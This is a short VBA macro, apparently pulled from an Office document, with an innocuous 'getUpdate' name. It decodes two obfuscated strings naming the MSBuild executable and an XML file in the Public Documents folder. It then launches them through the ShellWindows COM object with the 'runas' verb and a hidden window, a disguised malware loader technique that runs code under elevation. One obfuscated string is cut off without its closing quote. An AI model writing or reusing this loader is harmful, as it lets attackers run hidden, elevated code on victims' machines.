 getUpdate()
Sub getUpdate()
a = "CvVv:vVv\vVvWvVvivVvnvVvdvVvovVvwvVvsvVv\vVvMvVvivVvcvVvrvVvovVvsvVvovVvfvVvtvVv.vVvNvVvEvVvTvVv\vVvFvVvrvVvavVvmvVvevVvwvVvovVvrvVvkvVv\vVvvvVv4vVv.vVv0vVv.vVv3vVv0vVv3vVv1vVv9vVv\vVvMvVvSvVvBvVvuvVvi
aa = "CvVv:vVv\vVvuvVvsvVvevVvrvVvsvVv\vVvPvVvuvVvbvVvlvVvivVvcvVv\vVvDvVvovVvcvVvuvVvmvVvevVvnvVvtvVvsvVv\vVvxvVvmvVvlvVv.vVvxvVvmvVvlvVv"
aaa = update(a, "vVv")
aaaa = update(aa, "vVv")
Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
obj.Document.Application.ShellExecute aaa, aaaa, Null, "runas", 0
End Sub
Function update(ccj, jjc)
Dim str
str = Replace(ccj, jjc, "")
update = str
End Function